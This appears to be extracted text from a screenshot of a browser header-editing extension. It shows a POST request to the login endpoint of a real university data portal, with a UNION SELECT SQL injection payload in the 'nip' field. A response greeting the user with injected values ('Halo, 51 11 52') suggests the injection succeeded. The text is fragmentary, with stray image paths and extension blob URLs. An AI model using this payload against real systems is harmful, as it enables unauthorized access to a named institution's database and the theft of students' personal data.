 Portal Data | Universitas Syiah Ku
blob:chrome-extension://jljeikaie
blob:chrome-extension://jljeikaiehipjcfbpedmgikbbhmknpkk/1e8c2276-33b3-4da5-a4f5-e04edf9ba03d
[true,"Halo, 51 11 52 silahkan klik unduh excel"]
HTTP Header Live Sub
POST https://data.unsyiah.ac.id/public/mahasiswa_diterima/login
sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.106
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
nip=' and false union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31
Send
Content-Length:307